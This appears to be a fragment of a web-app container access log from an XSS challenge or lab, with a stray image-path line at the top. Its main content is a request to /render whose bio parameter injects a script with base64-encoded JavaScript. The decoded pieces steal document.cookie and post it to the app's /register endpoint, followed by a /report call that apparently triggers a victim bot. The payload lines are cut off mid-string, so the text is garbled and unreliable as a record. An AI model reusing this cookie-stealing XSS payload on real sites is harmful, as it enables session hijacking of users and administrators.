 0/> HTTP/1.1" 200 -
app-1    | 127.0.0.1 - - [08/Jun/2025 16:58:41] "GET /render?bio=<script%20src='http://localhost:5000/static/use
dHA6Ly9sb2NhbGhvc3Q6NTAwMC9yZWdpc3RlcicsIHsKICBtZXRob2Q6ICdQT1NUJywKICBoZWFkZXJzOiB7CiAgICAnSG9zdCc6ICdsb2NhbGhv
nNDUnLAogICAgJ0FjY2VwdC1MYW5ndWFnZSc6ICdlbi1VUyxlbjtxPTAuOScsCiAgICAnVXNlci1BZ2VudCc6ICdNb3ppbGxhLzUuMCAoWDExOyB
AoS0hUTUwsIGxpa2UgR2Vja28pIENocm9tZS8xMzQuMC4wLjAgU2FmYXJpLzUzNy4zNicsCiAgICAnQ29udGVudC1UeXBlJzogJ2FwcGxpY2F0aW
CAgJ0FjY2VwdC1FbmNvZGluZyc6ICdnemlwLCBkZWZsYXRlLCBicicsCiAgICAnQ29ubmVjdGlvbic6ICdrZWVwLWFsaXZlJwogIH0sCiAgYm9ke
JzogYnRvYShkb2N1bWVudC5jb29raWUpLAogICAgJ3Bhc3N3b3JkJzogJ2NjY2NjY2NjJwogIH0pCn0pOwoK')) HTTP/1.1" 200 -
app-1    | 127.0.0.1 - - [08/Jun/2025 16:58:41] "GET /static/style.css HTTP/1.1" 304 -
app-1    | 127.0.0.1 - - [08/Jun/2025 16:58:41] "GET /static/style.css HTTP/1.1" 304 -
app-1    | 127.0.0.1 - - [08/Jun/2025 16:58:41] "GET /static/users.js HTTP/1.1" 304 -
app-1    | 127.0.0.1 - - [08/Jun/2025 16:58:41] "POST /register HTTP/1.1" 400 -
app-1    | 172.18.0.1 - - [08/Jun/2025 16:58:44] "POST /report HTTP/1.1" 200 -